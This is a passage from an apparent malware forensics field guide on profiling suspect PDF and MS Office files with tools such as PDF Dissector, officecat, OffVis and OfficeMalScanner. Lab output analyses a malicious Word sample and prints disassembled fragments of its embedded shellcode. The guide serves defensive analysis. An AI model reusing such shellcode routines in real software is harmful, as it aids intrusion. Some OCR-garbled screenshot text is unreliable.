|                                                                                                    | 01 01 54 00 |     |                  |            | _                | - 0                        | 0000000170                                                              |                                                                                                    |                                                                                                 |                   |

FIGURE 5.92-Extracting an encoded stream with Origami Walker

• Anomalous strings can be queried through the tool's text search function, and suspect objects and streams can be identified through a multifaceted viewing pane, as shown in Figure 5.93.

| Physical Logical                                                                                                    | Hex Streams Errors                                                |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| nter test to filter                                                                                                    |                                                                   |
| 3 Bearding metacal: programs pl<br>→ msPG-1.5<br>→ msPG-1.5<br>→ msPG-1.5<br>→ msPG-1.5<br>→ msPG-1.5<br>→ 0 msPG-1.5<br>→ 0 msG-1.5<br>→ 0 msG-1.5<br>→ | OS2 <sup>2</sup> de ge VPCLTGCT de Gemanuka el Xot VO U Uppror Ak |

FIGURE 5.93-Navigating the structure of a suspect PDF file with PDF Dissector

- The contents of a suspicious object can be further examined by using the content tree feature of PDF Dissector.
  - Once a target object or stream is selected, the contents are displayed in a separate viewing pane.

- Compressed Streams are automatically filtered through FlateDecode and decoded—the contents of which can be examined in the tool's builtin text or hexadecimal viewers.
- □ The contents of a suspicious stream object (raw or decoded) can be saved to a new file for further analysis.
- PDF Dissector offers a variety of tools to decode, execute and analyze JavaScript, as well as extract embedded shellcode.
- Identified JavaScript can be executed within the tool's built-in JavaScript interpreter (Figure 5.94).

| Physical Logical                                                                                                    | Hex Decoded (Text) Decoded (Hex)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| inter text to filter                                                                                                    | N # 46                                                                                                    |
| © Benchticklendick- programs.pdf<br>→ NP40-2<br>→ NP40-2<br>→ | 1 argened 7 kan<br>4 argened 7 kan<br>4 argened 7 kan<br>5 million 1 argened 7 kan<br>5 million 1 argened 7 kan<br>5 million 1 argened 8 kan<br>5 million 1 argened 8 kan<br>5 million 1 argened 8 kan<br>1 million 1 argened 8 kan<br>1 million 1 million 1 argened 8 kan<br>1 million 1 million 1 mill |
| <ul> <li>Cig Tratier</li> <li>Cig Xref.Pointer</li> </ul>                                                                                                    |                                                                                                    |
| G SINEOF                                                                                                    |                                                                                                    |
|                                                                                                    | Notes on fast executions                                                                                                    |
|                                                                                                    | Use Use                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

FIGURE 5.94-Executing JavaScript with the PDF Dissector JavaScript interpreter

- Embedded shellcode that is invoked by the JavaScript can be identified in the *Variables* panel. Right clicking on the suspect shellcode allows the digital investigator to copy the shellcode to the clipboard, inspect it within a hexadecimal viewer, or save it to a file for further analysis.
- Extracted shellcode can be examined in other GUI-based PDF analysis tools, such as PDF Stream Dumper,<sup>89</sup> PDFubar,<sup>90</sup> and Malzilla,<sup>91</sup> which are described in further detail in the Tool Box section at the end of this chapter.
- The *Adobe Reader Emulator* feature in PDF Dissector allows the digital investigator to examine the suspect file within the context of a document

<sup>&</sup>lt;sup>89</sup> For more information about PDF Stream Dumper, go to http://sandsprite.com/blogs/index. php?uid=7&pid=57.

<sup>&</sup>lt;sup>90</sup> For more information about PDFubar, go to http://code.google.com/p/pdfubar/.

<sup>&</sup>lt;sup>91</sup> For more information about Malzilla, go to http://malzilla.sourceforge.net/.

rendered by Adobe Reader, which may use certain API functions not available in a JavaScript interpreter.

• Adobe Reader Emulator also parses the rendered structure and reports known exploits in a PDF file specimen by Common Vulnerabilities and Exposures (CVE) number and description, as shown in Figure 5.95.



FIGURE 5.95-Examining a suspect PDF file through the Adobe Reader Emulator

## Online Resources

A number of online resources exist to scan suspicious PDF and MS Office document files, scan URLs hosting PDF files, or run suspicious document files in a sandboxed environment. Many of these Web portals also serve as great research aids, providing database search features to mine the results of previous submissions.

JSunpack-a JavaScript unpacker and analysis portal

http://jsunpack.jeek.org/dec/go

ViCheck.ca—Malicious code analysis portal; numerous tools and searchable database

https://www.vicheck.ca/

**Document Analyzer**—Malicious document analysis sandbox built upon the Joe Sandbox Desktop

http://www.document-analyzer.net/

**WePawet**—A service for detecting and analyzing Web-based malware (Flash, Javascript, and PDF files)

http://wepawet.iseclab.org/

**XecScan**—Sandbox that processes MS Office documents and PDF files http://scan.xecure-lab.com/

## **PROFILING MICROSOFT (MS) OFFICE FILES**

☑ Malicious MS Office Documents are an increasingly popular vector of attack against individuals and organizations due to the commonality and prevalence of Microsoft Office software and MS Office documents.

#### MS Office Documents: Word, PowerPoint, Excel

▶ MS Office documents such as Word Documents, PowerPoint Presentations, and Excel Spreadsheets are commonly exchanged in both business and personal contexts. Although security protocols, e-mail attachment filters, and other security practices typically address executable file threats, MS Office files are often regarded as innocuous and are trustingly opened by recipients. Attackers frequently use social engineering techniques to infect victims through this vector—such as tricking a user to open an MS Office document attached to an e-mail seemingly sent from a recognizable or trusted party.

## **MS Office Documents: File Format**

▶ There are two distinct MS Office document file formats<sup>92</sup>:

• **Binary File Format**: Legacy versions of MS Office (1997–2003) documents are binary format (.doc, .ppt, .xls).<sup>93</sup> These compound binary files (also referred to as Object Linking and Embedding (OLE) compound files or OLE Structured Storage files)<sup>94</sup> are a hierarchical collection of structures known as storages (analogous to a directory) and streams (analogous to files within a directory). Further, each application within the MS Office suite has application-specific file format nuances, as described in further detail below. Malicious MS Office documents used by attackers are typically binary format, likely due to the continued prevalence of these files and the complexity in navigating the file structures.

□ Microsoft Word<sup>95</sup> (.doc): Binary Word documents consist of:

 WordDocument Stream/Main Stream: This stream contains the bulk of Word document's binary data. Although this stream has no predefined structure, it must contain a Word file header, known as the

<sup>&</sup>lt;sup>92</sup> http://msdn.microsoft.com/en-us/library/cc313105%28v=office.12%29.aspx.

<sup>&</sup>lt;sup>93</sup> http://msdn.microsoft.com/en-us/library/cc313153%28v=office.12%29.aspx; http://msdn.microsoft.com/en-us/library/cc313106%28v=office.12%29.aspx; http://msdn.microsoft.com/en-us/library/cc313154%28v=office.12%29.aspx; http://download.microsoft.com/download/2/4/8/24862317-78F0-4C4B-B355-C7B2C1D997DB/ OfficeFileFormatsProtocols.zip.

<sup>&</sup>lt;sup>94</sup> http://download.microsoft.com/download/0/B/E/0BE8BDD7-E5E8-422A-ABFD-4342ED7AD886/WindowsCompoundBinaryFileFormatSpecification.pdf.

<sup>&</sup>lt;sup>95</sup> The Microsoft Word Binary File Format specifications can be found at http://download.microsoft. com/download/2/4/8/24862317-78F0-4C4B-B355-C7B2C1D997DB/%5BMS-DOC%5D.pdf and at http://download.microsoft.com/download/0/B/E/0BE8BDD7-E5E8-422A-ABFD-4342ED7AD886/ Word97-2007BinaryFileFormat(doc)Specification.pdf.

File Information Block (FIB), located at offset 0.<sup>96</sup> The FIB contains information about the document and specifies the file pointers to various elements that comprise the document and information about the length of the file.<sup>97</sup>

- Summary Information Streams: The summary information for a binary Word document is stored in two storage streams: Summary Information and DocumentSummaryInformation.<sup>98</sup>
- **Table Stream (0Table or 1Table)**: *The Table Stream* contains data that is referenced from the FIB and other parts of the file and stores various *plex of character positions* (PLCs) and tables that describe a document's structure. Unless the file is encrypted, this stream has no predefined structure.
- **Data stream**: An optional stream with no predefined structure, this contains data that is referenced from the FIB in the main stream or other parts of the file.
- **Object Streams**: Object streams contain binary data for embedded OLE 2.0 objects embedded within the .doc file.
- Custom XML Storage (added in Word 2007).
- Microsoft PowerPoint<sup>99</sup> (.ppt): Binary PowerPoint presentation files consist of:
  - **Current User Stream**: This maintains the CurrentUserAtom record, which identifies the name of the last user to open/modify a target presentation and where the most recent user edit is located.
  - **PowerPoint Document Stream**: The PowerPoint Document Stream maintains information about the layout and contents of the presentation.
  - **Pictures Stream**: (Optional) Contains information about embedded image files (JPG, PNG, etc) embedded within the presentation.
  - Summary Information Streams: (Optional) The summary information for a binary PowerPoint Presentation is stored in two storage streams: Summary Information and DocumentSummaryInformation.
- □ Microsoft Excel<sup>100</sup> (.xls): Microsoft Office Excel workbooks are compound files saved in *Binary Interchange File Format* (BIFF), which contain storages, numerous streams (including the main *workbook stream*),

<sup>&</sup>lt;sup>96</sup> http://msdn.microsoft.com/en-us/library/dd926131%28office.12%29.aspx.

<sup>97</sup> http://msdn.microsoft.com/en-us/library/dd949344%28v=office.12%29.aspx.

<sup>&</sup>lt;sup>98</sup> http://download.microsoft.com/download/2/4/8/24862317-78F0-4C4B-B355-C7B2C1D997DB/ %5BMS-OSHARED%5D.pdf.

<sup>&</sup>lt;sup>99</sup> The Microsoft PowerPoint Binary File Format specifications can be found at http://msdn. microsoft.com/en-us/library/cc313106%28v=office.12%29.aspx; http://download.microsoft.com/ download/2/4/8/24862317-78F0-4C4B-B355-C7B2C1D997DB/%5BMS-PPT%5D.pdf; and at http://download.microsoft.com/download/0/B/E/0BE8BDD7-E5E8-422A-ABFD-4342ED7AD886/PowerPoint97-2007BinaryFileFormat(ppt)Specification.pdf.

<sup>&</sup>lt;sup>100</sup> The Microsoft Excel Binary File Format specification can be found at http://msdn.microsoft.com/en-us/library/cc313154%28v=office.12%29.aspx; http://download.microsoft.com/download/ 2/4/8/24862317-78F0-4C4B-B355-C7B2C1D997DB/%5BMS-XLSB%5D.pdf.

and *substreams*. Further, Excel workbook data consists of *records*, a foundational data structure used to store information about features in each workbook. Records are comprised of three components: (1) a record type, (2) a record size, and (3) record data.

- Office Open XML format: MS Office 2007 (and newer versions of MS Office) use the Office Open XML file format (.docx, .pptx, and .xlsx), which provides an extended XML vocabulary for word processing, presentation and workbook files.<sup>101</sup>
  - Unlike the binary file format, which requires particularized tools to parse the file structure and contents, due to their container structure, XML-based Office documents can be dissected using archive management programs such as WinRar,<sup>102</sup> Unzip.<sup>103</sup> File Roller,<sup>104</sup> or 7-Zip,<sup>105</sup> by simply renaming the target file specimen with an archive file extension (.zip, .rar, or .7z). For example, specimen.docx to specimen.rar.
  - □ XML-based Office documents are less vulnerable than their binary predecessors, and as a result, attackers have not significantly leveraged Office Open XML format files as a vector of attack. Accordingly, this section will focus on examining binary format Office documents.

## **MS Office Documents: Vulnerabilities and Exploits**

Attackers typically leverage MS Office documents as a vector of attack by crafting documents that exploit a vulnerability in an MS Office suite application.

- These attacks generally rely upon a social engineering triggering event such as a spear phishing e-mail—which causes the victim recipient to open the document, executing the malicious code.
- Conversely, in lieu of targeting a particular application vulnerability, an attacker can manipulate an MS Office file to include a malicious Visual Basic for Applications (VBA, or often simply referred to as VB) macro, the execution of which can cause infection.
- By profiling a suspicious MS Office file, further insight as to the nature and purpose of the file can be obtained; if the file is determined to be malicious, clues regarding the infection mechanism can be extracted for further investigation.

## **MS Office Document Profiling Process**

The following steps can be taken to examine a suspect MS Office document:

#### Triage: Scan for indicators of malice

<sup>&</sup>lt;sup>101</sup> The Office Open XML file format specification documents can be found at http://msdn.microsoft.com/en-us/library/aa338205%28office.12%29.aspx.

<sup>&</sup>lt;sup>102</sup> For more information about WinRaR, go to http://www.rarlab.com/.

<sup>&</sup>lt;sup>103</sup> For more information about Unzip, go to http://www.info-zip.org/.

<sup>&</sup>lt;sup>104</sup> For more information about File Roller, go to http://fileroller.sourceforge.net/.

<sup>&</sup>lt;sup>105</sup> For more information about 7-Zip, go to http://www.7-zip.org/.

• As shown in Figure 5.96, query the suspect file with Sourcefire's officecat, a utility that processes Microsoft Office files for the presence of exploit conditions.<sup>106</sup> On a Linux system you will need to install Wine to use officecat since there is currently only a Windows binary executable available. Sourcefire has developed a Windows binary specifically for use within the Wine compatibility layer.<sup>107</sup>

```
lab@MalwareLab:/home/malwarelab/Malware Repository$./officecat.exe Discussions.doc
Sourcefire OFFICE CAT v2
* Microsoft Office File Checker *
Processing /home/malwarelab/Malware Repository/Discussions.doc
VULNERABLE
OCID: 49
CVE-2008-2244
MS08-042
Type: Word
Invalid smarttags structure size
```



- officecat scans the suspect file and compares it against a predefined set of signatures and reports whether the suspect file is vulnerable. A list of the vulnerabilities checked by officecat can be obtained by using the -list switch.
- In addition, officecat output:
  - $\Box$  Identifies the suspect file type
  - □ Lists the applicable Microsoft Security Bulletin (MSB) number
  - □ Lists the Common Vulnerabilities and Exposures(CVE) identifier
  - □ Provides unique officecat identification number (OCID)
- The digital investigator can further examine the suspect file for indicators of malice with the Microsoft Office Visualization Tool (OffVis).<sup>108</sup>
- OffVis is a GUI-based tool that parses binary formatted MS Office files, allowing the digital investigator to traverse the structure and contents of a target file through a triple-paned graphical viewer, which displays:
  - □ A view of the raw file contents in a hexadecimal format;
  - □ A hierarchical content tree view of the parsing results; and
  - □ A *Parsing Notes* section, which identifies anomalies in the file.
- Since there is only a Windows binary executable of OffVis, to use it on a Linux system you will need to install Wine (or CrossOver), in conjunction with numerous dependencies, including the .NET Framework, DevExpress

```
356
```

<sup>&</sup>lt;sup>106</sup> For more information about OfficeCat, go to http://www.snort.org/vrt/vrt-resources/officecat.

<sup>&</sup>lt;sup>107</sup> To get the officecat binary intended for use on Linux with Wine, go to http://www.snort.org/ downloads/464.

<sup>&</sup>lt;sup>108</sup> For more information about OffVis, go to http://blogs.technet.com/b/srd/archive/2009/09/14/off-vis-updated-office-file-format-training-video-created.aspx; http://go.microsoft.com/fwlink/?LinkId=158791.

window forms, and the GDI+ API. Conversely, the tool can be used in a Windows environment with the .NET Framework installed.

• When loading a target file into OffVis, select the corresponding application-specific parser from the parser drop-down menu, as shown in Figure 5.97. OffVis uses unique binary format detection logic in each applicationspecific parser to identify 16 different CVE enumerated vulnerabilities; if a vulnerability is discovered in the target file, the Parsing Notes identify the file as *Definitely Malicious*, as show in Figure 5.97.





## X Other Tools to Consider

MS Office Document/OLE Compound/Structured Storage File Analysis Tools libforensics (olestat, olecat, and olels tools to explore OLE compound files)—http://code.google.com/p/libforensics/

Hachoir-uwid—https://bitbucket.org/haypo/hachoir/wiki/hachoir-urwid Hachoir-wx—https://bitbucket.org/haypo/hachoir/wiki/hachoir-wx Structured Storage Viewer (SSView)—http://www.mitec.cz/ssv.html

**Oledeconstruct**—http://sandersonforensics.com/forum/content.php?120-OleDeconstruct

Further tool discussion and comparison can be found in the Tool Box section at the end of this chapter and on the companion Web site http://www.malwarefield-guide.com/LinuxChapter5.html.

• By double clicking on the *Definitely Malicious* Parsing Note, the raw content of the target file containing the vulnerability is populated in the hexadecimal viewing pane.

#### Discover relevant metadata

- Meaningful metadata can provide temporal context, authorship, and original document creation details about a suspect file. Insight into this information may provide clues as to origin and purpose of the attack.
- To extract metadata details from the file specimen, query the file with exiftool,<sup>109</sup> as shown in Figure 5.98. Examining the metadata contents, a number of valuable contextual details are quickly elucidated, such as the Windows code page language (the Windows code page identifier 936 is for "Simplified Chinese")<sup>110</sup>; the purported company name in which the license

| lab@MalwareLab:/home/malwarelab/ | Μa | alware Repository\$./exiftool Discussions.doc                                                       |
|----------------------------------|----|----------------------------------------------------------------------------------------------------|
| ExifTool Version Number          | :  | 7.89                                                                                                |
| File Name                        | :  | Discussions.doc                                                                                     |
| Directory                        | :  |                                                                                                    |
| File Size                        | :  | 114 kB                                                                                              |
| File Modification Date/Time      | :  | 2010:05:16 01:20:06-04:00                                                                           |
| File Type                        | :  | DOC                                                                                                 |
| MIME Type                        | :  | application/msword                                                                                  |
| Title                            | :  |                                                                                                    |
| Subject                          | :  |                                                                                                    |
| Author                           | :  |                                                                                                    |
| Keywords                         | :  |                                                                                                    |
| Template                         | :  | Normal.dot                                                                                          |
| Last Saved By                    | :  |                                                                                                    |
| Revision Number                  | :  | 2                                                                                                   |
| Software                         | :  | Microsoft Word 11.0                                                                                 |
| Total Edit Time                  | :  | 1.0 minutes                                                                                         |
| Create Date                      | :  | 2007:09:18 04:34:00                                                                                 |
| Modify Date                      | :  | 2007:09:18 04:35:00                                                                                 |
| Page Count                       | :  | 1                                                                                                   |
| Word Count                       | :  | 0                                                                                                   |
| Char Count                       | :  | 0                                                                                                   |
| Security                         | :  | 0                                                                                                   |
| Code Page                        | :  | 936                                                                                                 |
| Company                          | :  | VRHEIKER                                                                                            |
| Lines                            | :  | 1                                                                                                   |
| Paragraphs                       | :  | 1                                                                                                   |
| Char Count With Spaces           | :  | 0                                                                                                   |
| App Version                      | :  | 9 (Oafc)                                                                                            |
| Scale Crop                       | :  | 0                                                                                                   |
| Links Up To Date                 | :  | 0                                                                                                   |
| Shared Doc                       | :  | 0                                                                                                   |
| Hyperlinks Changed               | :  | 0                                                                                                   |
| Title Of Parts                   | :  |                                                                                                    |
| Heading Pairs                    | :  | $\square$ $\square$ $\square$ $\square$ $\square$ $\square$ $\square$ $\square$ $\square$ $\square$ |
| Comp Obj User Type Len           | :  | 20                                                                                                  |
| Comp Obj User Type               | :  | Microsoft Word 🗆 ĵ 🗆                                                                                |

FIGURE 5.98-Querying a suspect MS Word file with exiftool

 <sup>&</sup>lt;sup>109</sup> For more information about exiftool, go to http://www.sno.phy.queensu.ca/~phil/exiftool/. exiftool
 is available through the Ubuntu Synaptic package manager as libimage-exiftool-perl.
 <sup>110</sup> For more information about Windows code page 936, go to http://msdn.microsoft.com/en-us/

library/cc194886. For information about Windows Code Page Identifiers generally, see http://msdn. microsoft.com/en-us/library/windows/desktop/dd317756%28v=vs.85%29.aspx.

( 359

of Word was registered to that generated the document (VRHEIKER), as well as the file creation, access, and modification dates.

- There are a number of others tools that can effectively probe an MS Office document for metadata, including tools previously mentioned in this chapter, such as the Hachoir-metadata, extract, and meta-extractor.
- In addition there are MS Office document metadata extraction tools developed for use on Windows systems. However, be mindful that some of these tools cause the target file to open during the course of being processed, potentially executing embedded malicious code on the Windows system. Be certain to understand how your metadata extraction tool works prior to implementing it during an examination.

## Deeper Profiling with OfficeMalScanner

▶ OfficeMalScanner is a malicious document forensic analysis suite developed by Frank Boldewin that allows the digital investigator to probe the structures and contents of a binary format MS Office file for malicious artifacts—allowing for a more complete profile of a suspect file.<sup>111</sup> Similar to a few of the other tools mentioned in this section, the majority of the tools included in the OfficeMalScanner suite are Windows Portable Executable files (.exe) and require Wine to be installed on your Linux analysis system to function.

- The OfficeMalScanner suite of tools includes:
  - **OfficeMalScanner** (malicious MS Office file analysis tool);
  - **DisView** (a lightweight disassembler);
  - □ MalHost-Setup (extracts shellcode and embeds it into a host Portable Executable file); and
  - □ ScanDir (python script to scan an entire directory of malicious documents).

Each tool will be examined in greater detail in this section.

• OfficeMalScanner has five different scanning options that can used to extract specific data from a suspect file:<sup>112</sup>

<sup>&</sup>lt;sup>111</sup> For more information about OfficeMalScanner, go to http://www.reconstructer.org/code. html.

<sup>&</sup>lt;sup>112</sup> Boldewin, F., (2009) Analyzing MS Office Malware with OfficeMalScanner, http:// www.reconstructer.org/papers/Analyzing%20MSOffice%20malware%20with%20 OfficeMalScanner.zip.

Boldewin, F. (2009) New Advances in MS Office Malware Analysis, http://www.reconstructer.org/papers/New%20advances%20in%20Ms%20Office%20malware%20analysis.pdf.

| Scanning Option | Purpose                                                                                                    |                                                                                                    |  |  |  |  |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| info            | Parses and displays the OLE structures in the file and saves located VB macrocode to disk.                                                                                                    |                                                                                                    |  |  |  |  |
| scan            | Scans the a target file for generic shellcode patterns using the follow-<br>ing methods:                                                                                                    |                                                                                                    |  |  |  |  |
|                 | GetEIP                                                                                                    | (Four methods) Scans for instances of<br>instructions to locate the EIP (instruction<br>pointer register, or program counter), indi-<br>cating the presence of embedded shellcode.                            |  |  |  |  |
|                 | Find Kernel32 base                                                                                                    | (Three methods) Scans for the presence of instructions to identify the base address of where the kernel32.dll image is located in memory, a technique used by shellcode to resolve addresses of dependencies. |  |  |  |  |
|                 | API hashing                                                                                                    | Scans for the presence of instructions to<br>locate hash values of API function names in<br>memory, indicative of executable code.                                                                            |  |  |  |  |
|                 | Indirect function calls                                                                                                    | Searches for instructions that generate calls to functions that are defined in other files.                                                                                                    |  |  |  |  |
|                 | Suspicious strings                                                                                                    | Scans for Windows function name strings that are commonly found in malware.                                                                                                    |  |  |  |  |
|                 | Decryption sequences                                                                                                    | Scan searches for indicia of decryption routines.                                                                                                    |  |  |  |  |
|                 | Embedded OLE data                                                                                                    | Scans for unencrypted OLE compound file signature. Identified OLE data is dumped to disk (OfficeMalScanner directory).                                                                                        |  |  |  |  |
|                 | Function prolog                                                                                                    | Searches for code instructions relating to the beginning of a function.                                                                                                    |  |  |  |  |
|                 | PE-File signature                                                                                                    | Scans for unencrypted PE file signature.<br>Identified PE files are dumped to disk<br>(OfficeMalScanner directory).                                                                                           |  |  |  |  |
| brute           | Scans for files encrypted with XOR and ADD with one-byte key values of $0 \times 00$ through $0 \times FF$ . Each time a buffer is decrypted, the scanner tries to identify PE files or OLE data; if identified it is dumped to disk (OfficeMalScanner directory). |                                                                                                    |  |  |  |  |
| debug           | Scan in which located shellcode is disassembled and<br>displayed in textual disassembly view; located embedded strings,<br>OLE data, and PE files are displayed in a textual hexadecimal<br>viewer.                                                                |                                                                                                    |  |  |  |  |
| inflate         | Decompresses and extra<br>ted MS Office files (Office                                                                                                    | cts the contents of Office Open XML format-<br>ce 2007–Present).                                                                                                    |  |  |  |  |

• In addition to the information collected with the scanning options, OfficeMalScanner rates scanned files on a malicious index, scoring files based on four variables and associated weighted values; the higher the malware index score, the greater number of malicious attributes discovered in the file. As a result, the index rating can be used as a triage mechanism for identifying files with certain threshold values.<sup>113</sup>

| Index       | Scoring |
|-------------|---------|
| Executables | 20      |
| Code        | 10      |
| Strings     | 2       |
| OLE         | 1       |

## Examine the file structure

• The structure of the suspect file can be quickly parsed with OfficeMalScanner using the info switch. In addition to displaying the storages and streams, the info switch will extract any VB macro code discovered in the file (Figure 5.99).

FIGURE 5.99-Parsing the structure of a suspect Word document file with OfficeMalScanner

## Locating and extracting embedded executables

- After gaining an understanding of the suspect file's structure, examine the suspect file specimen for indicia of shellcode and/or embedded executable files using the scan command.
- If unencrypted shellcode, OLE or embedded executable artifacts are discovered in the file, the contents are automatically extracted and saved to disk. In the example shown in Figure 5.100, an embedded OLE artifact is discovered, extracted, and saved to disk.

361

+-----+
| OfficeMalScanner v0.53 |
| Frank Boldewin / www.reconstructer.org |
+------+
[\*] SCAN mode selected
[\*] Opening file Discussions.doc
[\*] Opening file Discussions.doc
[\*] Filesize is 117086 (0x1c95e) Bytes
[\*] Ms Office OLE2 Compound Format document detected

lab@MalwareLab:/home/malwarelab/Malware Repository\$./OfficeMalScanner.exe Discussions.doc scan

FIGURE 5.100-Using the OfficeMalScanner scan command

- Scan the newly extracted file with the scan and info commands in an effort to gather any further information about the file.
- Many times, shellcode, OLE data, and PE files embedded in malicious MS Office files are encrypted. In an effort to locate these artifacts and defeat this technique, use the OfficeMalScanner scan brute command to scan the suspect file specimen with common decryption algorithms. If files are detected with this method, they are automatically extracted and saved to disk, as shown in Figure 5.101.

```
lab@MalwareLab:/home/malwarelab/Malware Repository$./OfficeMalScanner.exe Discussions.doc scan brute
             OfficeMalScanner v0.53
Frank Boldewin / www.reconstructer.org
[*] SCAN mode selected
[*] Opening file Discussions.doc
[*] Filesize is 117086 (0x1c95e) Bytes
  ] Ms Office OLE2 Compound Format document detected
[*] Scanning now...
FS:[00h] signature found at offset: 0x6137
FS:[00h] signature found at offset: 0x64cf
API-Hashing signature found at offset: 0x33d4
API-Name GetTempPath string found at offset: 0x7046
API-Name WinExec string found at offset: 0x703c
API-Name ShellExecute string found at offset: 0x703c
API-Name CloseHandle string found at offset: 0x6f2a
Embedded OLE signature found at offset: 0x14f5e
Dumping Memory to disk as filename: Discussions EMBEDDED OLE OFFSET=0x14f5e.bin
Brute-forcing for encrypted PE- and embedded OLE-files now...
XOR encrypted MZ/PE signature found at offset: 0x9c04 - encryption KEY: 0xce
Dumping Memory to disk as filename: Discussions PEFILE OFFSET=0x9c04 XOR-KEY=0xce.bin
Bruting XOR Key: 0xff
Bruting ADD Key: Oxff
Analysis finished!
Discussions.doc seems to be malicious! Malicious Index = 59
```

FIGURE 5.101-OfficeMalScanner scan brute mode detecting and extracting an embedded PE file

#### 362

• Examine the extracted executable files through the file profiling process and additional malware forensic techniques discussed in Chapter 6 to gain further insight about the nature, purpose and functionality of the program.

#### Examine extracted code

• To confirm your findings use the scan brute debug command combination to display a textual hexadecimal view output of the discovered and decrypted PE file, as shown in Figure 5.102.

FIGURE 5.102-Examining an embedded PE file using OfficeMalScanner

- The scan debug command can be used to examine discovered (unencrypted) shellcode, PE, and OLE files in greater detail.
  - Identified shellcode artifacts can be cursorily disassembled and displayed in a textual disassembly view.
  - □ Identified PE and OLE file artifacts are displayed in a textual hexadecimal view. debug mode is helpful for identifying the offset of embedded shellcode in a suspect MS Office file and gaining further insight into the functionality of the code, as depicted in Figure 5.103.

## Locating and extracting shellcode with DisView and MalHost-Setup

- If deeper probing of the shellcode is necessary, the DisView (DisView.exe) utility—a lightweight disassembler included with the OfficeMalScanner suite—can further disassemble the target code.
- To use DisView, invoke the command against the target file name and relevant memory offset. In the example below, the offset 0x64cf was selected as it was previously identified by the scan debug command as an offset

lab@MalwareLab:/home/malwarelab/Malware Repository\$./OfficeMalScanner.exe Discussions.doc scan debug +-----OfficeMalScanner v0.53 Frank Boldewin / www.reconstructer.org +-----[\*] SCAN mode selected
[\*] Opening file Discussions.doc
[\*] Filesize is 117086 (0x1c95e) Bytes [\*] Ms Office OLE2 Compound Format document detected [\*] Scanning now... FS:[00h] signature found at offset: 0x6137 64A100000000 mov eax, fs:[00h] push eax 64892500000000 mov fs:[00000000h], esp 81EC34080000 sub esp, 00000834h 53 push ebx push ebp 56 push esi 57 push edi 33DB xor ebx, ebx B9FF000000 mov ecx, 000000FFh xor eax, eax lea edi, [esp+00000445h] mov [esp+00000444h], bl 33C0 8DBC2445040000 889C2444040000 885C2444 mov [esp+44h], bl rep stosd stosw F3AB 66AB FS:[00h] signature found at offset: 0x64cf 64A100000000 mov eax, fs:[00h] 50 push eax 64892500000000 mov fs:[00000000h], esp 83EC20 sub esp, 00000020h 53 push ebx push esi 56 push edi mov [ebp-18h], esp 8965E8 and [ebp-04h], 00000000h push 00000001h call [004020E8h] 8365FC00 6A01 FF15E8204000 or [004031C0h], FFFFFFFh or [004031C0h], FFFFFFFh or [004031C4h], FFFFFFFh 50 830DC0314000FF 830DC4314000FF FF15F4204000 call [004020E4h] 8B0DB8314000 mov ecx, [004031B8h] API-Hashing signature found at offset: 0x33d4 7408 jz \$+0Ah C1CB0D ror ebx. 0Dh 03DA add ebx, edx 40 inc eax EBF1 jmp \$-0Dh 3B1F cmp ebx, [edi] 75E7 jnz \$-17h 5E pop esi 8B5E24 mov ebx, [esi+24h] add ebx, ebp mov cx, [ebx+ecx\*2] mov ebx, [esi+1Ch] 0300 668B0C4B 8B5E1C add ebx, ebp 8B048B mov eax, [ebx+ecx\*4] add eax, ebp 03C5 AB stosd

FIGURE 5.103-Examining a malicious Word document file using OfficeMalScanner in debug mode

#### 364

<edited for brevity>

FIGURE 5.103-Cont'd

with a shellcode pattern ("Find kernel32 base" pattern). Identifying the correct memory offset may require some exploratory probing of different offsets (Figure 5.104).

• Once the relevant offset is located, the shellcode can be extracted and embedded into a host executable file generated by MalHost-Setup (MalHost-Setup.exe).

```
lab@MalwareLab:/home/malwarelab/Malware Repository$./DisView.exe Discussions.doc 0x64cf
Filesize is 117086 (0x1c95e) Bytes
000064CF: 64A100000000
                                        mov eax, fs:[00h]
                                    push eax
mov fs:[00000000h], esp
sub esp, 00000020h
000064D5: 50
000064D6: 64892500000000
000064DD: 83EC20
